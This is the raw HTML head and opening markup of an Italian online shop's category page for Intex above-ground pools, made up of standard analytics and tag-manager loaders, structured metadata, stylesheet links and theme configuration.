

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex
body_size: 48747
content:
<!doctype html><html lang="it"><head>
	
	<!-- clarity -->
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "egq6g5f9np");
	</script>

	
	<!-- start tag manager code:1 di 2 erw 20220701 -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WTVXX54');</script>
	<!-- end tag manager code:1 di 2 erw 20220701 -->
	
	
	<!-- start erw 202210207 google ads -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10943877889"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-10943877889');
	</script>
	<!-- end erw 202210207 google ads-->
	
	

	
	    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Fulvia Pagliughi snc",
    "url" : "https://shop.fulviapagliughi.it/it/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shop.fulviapagliughi.it/img/logo-1666354017.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shop.fulviapagliughi.it/it/",
      "name": "Fulvia Pagliughi snc"
    },
    "name": "PISCINE FUORI TERRA INTEX",
    "url":  "https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shop.fulviapagliughi.it/it/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Casalinghi",
              "item": "https://shop.fulviapagliughi.it/it/1318-casalinghi"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "ESTIVO",
              "item": "https://shop.fulviapagliughi.it/it/1543-estivo"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "PISCINE E ARTICOLI MARE",
              "item": "https://shop.fulviapagliughi.it/it/1604-piscine-e-articoli-mare"
              },                        {
              "@type": "ListItem",
              "position": 5,
              "name": "PISCINE FUORI TERRA INTEX",
              "item": "https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
        }
</script>

<title>PISCINE FUORI TERRA INTEX</title><script data-keepinline="true">
    var ajaxGetProductUrl = '//shop.fulviapagliughi.it/it/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"eventCallback":null,"eventTimeout":null,"ecommerce":{"currencyCode":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTVXX54');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script><meta name="description" content=""><meta name="keywords" content=""><meta name="facebook-domain-verification" content="4997f0ez2fxurn3aw9yw2fnwpwt2m9" /><link rel="canonical" href="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex"><link rel="alternate" href="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex" hreflang="it"><link rel="alternate" href="https://shop.fulviapagliughi.it/fr/1616-piscine-fuori-terra-intex" hreflang="fr"><link rel="alternate" href="https://shop.fulviapagliughi.it/es/1616-piscine-fuori-terra-intex" hreflang="es"><link rel="alternate" href="https://shop.fulviapagliughi.it/de/1616-piscine-fuori-terra-intex" hreflang="de"><meta property="og:title" content="PISCINE FUORI TERRA INTEX" /><meta property="og:description" content="" /><meta property="og:url" content="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex" /><meta property="og:site_name" content="Fulvia Pagliughi snc" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.fulviapagliughi.it/img/favicon.ico?1666354017"><link rel="shortcut icon" type="image/x-icon" href="https://shop.fulviapagliughi.it/img/favicon.ico?1666354017"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/blockreassurance/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblogdisplayposts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsmultibanner1/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmswishlist/views/css/tvcmswishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/productcomments/views/css/productcomments.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssliderofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/1.6/newsletterpro_front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/app_front.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/1.7/display_customer_account_form.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/custompopup/views/css/popup.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/css/tvcmsblog.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/custom.css" type="text/css" media="all"><style>#left-column{  z-index: 9;}
.tvcmstheme-control,
.tvcmstheme-layout{display:none;}
.tv-header-logo {    padding: 5px 0;}
.tvcmsvertical-menu-wrapper .tvleft-right-penal-all-block {padding-left: 5px;}
.tvcmsvertical-menu li.level-1 { margin: 5px 0px; }
.tvcmsvertical-menu .menu-dropdown { padding: 5px; }
.tvcmsvertical-menu li { padding: 10px 5px; border-bottom: 1px solid #EE}
.tvcmsvertical-menu .menu-dropdown {  min-width: 320px; }
.tv-category-image, .tv-sub-category-title-wrapper {display:none;}
.tvcategory-name-image { display:block !important;}
.tv-sub-category-wrapper { display:inline-block;}
.tvtwoofferbanner-content-one h6 {font-size: 20px; margin-bottom: 30px;}
.psgdpr_consent_message span { width: auto; background: #FFF; box-shadow: none;}
.meta_author {display:none !important;}
.pp-info { width: 400px; background:#FFF;  box-shadow: 0 0 10px #ccc}
.tvproduct-timer {display:none;}
.tingle-modal-box {  width: auto !important; }
.thumbnail-container .tvproduct-name {  min-height: 110px !important; }</style><script>var NPRO_AJAX_URL = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate = {"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax","isPS17":true,"psVersion":"1.7","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";var ajax_path = "https:\/\/shop.fulviapagliughi.it\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/shop.fulviapagliughi.it\/";var getThemeOptionsLink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmstabproducts\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop.fulviapagliughi.it\/it\/1616-piscine-fuori-terra-intex","meta":{"title":"PISCINE FUORI TERRA INTEX","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1616":true,"category-PISCINE FUORI TERRA INTEX":true,"category-id-parent-1604":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Fulvia Pagliughi snc","logo":"https:\/\/shop.fulviapagliughi.it\/img\/logo-1666354017.jpg","stores_icon":"https:\/\/shop.fulviapagliughi.it\/img\/logo_stores.png","favicon":"https:\/\/shop.fulviapagliughi.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop.fulviapagliughi.it\/","current_url":"https:\/\/shop.fulviapagliughi.it\/it\/1616-piscine-fuori-terra-intex","shop_domain_url":"https:\/\/shop.fulviapagliughi.it","img_ps_url":"https:\/\/shop.fulviapagliughi.it\/img\/","img_cat_url":"https:\/\/shop.fulviapagliughi.it\/img\/c\/","img_lang_url":"https:\/\/shop.fulviapagliughi.it\/img\/l\/","img_prod_url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/","img_manu_url":"https:\/\/shop.fulviapagliughi.it\/img\/m\/","img_sup_url":"https:\/\/shop.fulviapagliughi.it\/img\/su\/","img_ship_url":"https:\/\/shop.fulviapagliughi.it\/img\/s\/","img_store_url":"https:\/\/shop.fulviapagliughi.it\/img\/st\/","img_col_url":"https:\/\/shop.fulviapagliughi.it\/img\/co\/","img_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/shop.fulviapagliughi.it\/upload\/","pages":{"address":"https:\/\/shop.fulviapagliughi.it\/it\/indirizzo","addresses":"https:\/\/shop.fulviapagliughi.it\/it\/indirizzi","authentication":"https:\/\/shop.fulviapagliughi.it\/it\/login","cart":"https:\/\/shop.fulviapagliughi.it\/it\/carrello","category":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=category","cms":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=cms","contact":"https:\/\/shop.fulviapagliughi.it\/it\/contattaci","discount":"https:\/\/shop.fulviapagliughi.it\/it\/buoni-sconto","guest_tracking":"https:\/\/shop.fulviapagliughi.it\/it\/tracciatura-ospite","history":"https:\/\/shop.fulviapagliughi.it\/it\/cronologia-ordini","identity":"https:\/\/shop.fulviapagliughi.it\/it\/dati-personali","index":"https:\/\/shop.fulviapagliughi.it\/it\/","my_account":"https:\/\/shop.fulviapagliughi.it\/it\/account","order_confirmation":"https:\/\/shop.fulviapagliughi.it\/it\/conferma-ordine","order_detail":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=order-detail","order_follow":"https:\/\/shop.fulviapagliughi.it\/it\/segui-ordine","order":"https:\/\/shop.fulviapagliughi.it\/it\/ordine","order_return":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=order-return","order_slip":"https:\/\/shop.fulviapagliughi.it\/it\/buono-ordine","pagenotfound":"https:\/\/shop.fulviapagliughi.it\/it\/pagina-non-trovata","password":"https:\/\/shop.fulviapagliughi.it\/it\/recupero-password","pdf_invoice":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.fulviapagliughi.it\/it\/offerte","product":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=product","search":"https:\/\/shop.fulviapagliughi.it\/it\/ricerca","sitemap":"https:\/\/shop.fulviapagliughi.it\/it\/Mappa del sito","stores":"https:\/\/shop.fulviapagliughi.it\/it\/negozi","supplier":"https:\/\/shop.fulviapagliughi.it\/it\/fornitori","register":"https:\/\/shop.fulviapagliughi.it\/it\/login?create_account=1","order_login":"https:\/\/shop.fulviapagliughi.it\/it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/shop.fulviapagliughi.it\/it\/1616-piscine-fuori-terra-intex","fr":"https:\/\/shop.fulviapagliughi.it\/fr\/1616-piscine-fuori-terra-intex","es":"https:\/\/shop.fulviapagliughi.it\/es\/1616-piscine-fuori-terra-intex","de":"https:\/\/shop.fulviapagliughi.it\/de\/1616-piscine-fuori-terra-intex"},"theme_assets":"\/themes\/v1_electron_1\/assets\/","actions":{"logout":"https:\/\/shop.fulviapagliughi.it\/it\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shop.fulviapagliughi.it\/it\/"},{"title":"Casalinghi","url":"https:\/\/shop.fulviapagliughi.it\/it\/1318-casalinghi"},{"title":"ESTIVO","url":"https:\/\/shop.fulviapagliughi.it\/it\/1543-estivo"},{"title":"PISCINE E ARTICOLI MARE","url":"https:\/\/shop.fulviapagliughi.it\/it\/1604-piscine-e-articoli-mare"},{"title":"PISCINE FUORI TERRA INTEX","url":"https:\/\/shop.fulviapagliughi.it\/it\/1616-piscine-fuori-terra-intex"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768675390,"static_token":"707476458b4a7fd85d2295f690f841b2","token":"6d3ad85cd038ae812bcbf6fc5e0fc5bf","debug":false};var psr_icon_color = "#D90244";var static_token = "707476458b4a7fd85d2295f690f841b2";var tvcms_base_dir = "https:\/\/shop.fulviapagliughi.it\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-61440522-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<!-- Module TvcmsInfiniteScroll for PRODUCTS -->	<script type="text/javascript">

	/**
* Since 2013 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright Since 2013 Ovidiu Cimpean
* @license   Do not edit, modify or copy this file
* @version   Release: 4
*/

var NewsletterPro_Ready = NewsletterPro_Ready || ({
	init: function() {
		this.callbacks = [];
		return this;
	},

	load: function(callback) {
		this.callbacks.push(callback);
	},

	dispatch: function(box) {
		for (var i = 0; i < this.callbacks.length; i++) {
			this.callbacks[i](box);
		}
	}
}.init());
	</script><script type="text/javascript" src="/modules/custompopup/views/js/jq.js" ></script><link rel="dns-prefetch" href="https://shop.fulviapagliughi.it" /><link rel="preconnect" href="https://shop.fulviapagliughi.it" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><!-- START THEME_CONTROL --><div class="tvcms-custom-theme"></div><!-- END THEME_CONTROL --><link rel="stylesheet" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css//all_theme_custom_1_1.css"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-1616 category-piscine-fuori-terra-intex category-id-parent-1604 category-depth-level-5 text1-light  text2-dark"  data-mouse-hover-img='1' data-menu-sticky='1'>
	<!-- start tag manager code:2 di 2 erw 20220701 -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTVXX54" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- end tag manager code:2 di 2 erw 20220701 -->
	<div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
						</div>
			
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTVXX54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<main><div class="tv-main-div " style='background-color:#EFEFEF;;background-repeat:repeat;background-attachment:fixed;'><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper'><a class="banner" href="https://shop.fulviapagliughi.it/2-prodotti" title="Il Nostro Catalogo"><img src="https://shop.fulviapagliughi.it/modules/ps_banner/img/d2749dd2e65666781b0769638258dd87.jpg" alt="Il Nostro Catalogo" title="Il Nostro Catalogo" class="img-fluid"></a></div><div class='tvheader-language-currency-wrapper'><div class="tvheader-language"></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://shop.fulviapagliughi.it/"><img class="logo img-responsive" src="https://shop.fulviapagliughi.it/img/logo-1666354017.jpg" alt="Fulvia Pagliughi snc" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//shop.fulviapagliughi.it/it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.fulviapagliughi.it/it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="es. lego, martello, piscina, bicchieri" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" 